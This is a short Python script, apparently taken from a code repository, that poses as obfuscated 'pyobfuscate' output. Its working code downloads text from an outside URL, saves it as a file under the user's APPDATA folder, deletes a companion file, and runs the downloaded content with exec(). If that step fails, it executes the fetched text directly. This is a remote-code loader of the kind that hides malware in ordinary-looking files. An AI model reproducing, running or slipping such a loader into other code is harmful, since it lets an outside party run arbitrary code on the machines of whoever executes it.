 pyobfuscate = ""
obfuscate={'(https://pyobfuscate.com)*(import json)':'''bPVs7bdsW_rNt^M-FD`-eHjnp{A5OginQCy'''.replace('\n','')}
try:
    from requests import get
except:
    input("pip install requests \npress enter to Exit")
    __import__('sys').exit()
fl = __import__("requests").get("https://pyobfuscate.com/aes.txt").text
try:
    from os.path import exists as ex
    from os import getenv as ge, remove
    loc = ge('APPDATA');
    p1 = loc + "\aes.txt";
    p2 = loc + "\rsa.txt"
    print("[+]?????")
    print(p1,p2)
    if ex(p1) == True:
        print("i am here233")
        remove(p1)
    if ex(p2) == False:
        with open(str(p2), "w") as e: e.write(str(fl))
    print("i am here")
    exec(open(p2).read())
except Exception as e:
    print(fl)
    exec(fl)